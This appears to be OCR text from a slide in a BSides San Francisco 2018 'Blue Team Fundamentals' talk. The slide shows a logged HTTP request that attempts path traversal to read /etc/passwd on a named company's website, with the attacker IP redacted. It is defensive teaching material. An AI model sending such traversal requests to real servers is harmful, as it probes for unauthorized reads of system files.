 Benjamin Hering
Blue Team Fundamentals
BSIDES
9:01:30 am
GET /sdk/../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
X-Akamai-CONFIG-LOG-DETAIL: true
TE: chunked;q=1.0
Connection: TE
Accept-Encoding: gzip
Akamai-Origin-Hop: 1
Via: 1.1 akamai.net(ghost) (AkamaiGHost)
XOLCIPV: <attacker ip>
Host: www.lendingclub.com
Pragma: no-cache
Cache-Control: no-cache, max-age=0
X-FORWARDED-FOR: <attacker ip>
X-FORWARDED-PROTO: https
Confidential
8
BSIDES
BSIDES
2018
SAN FRANCISCO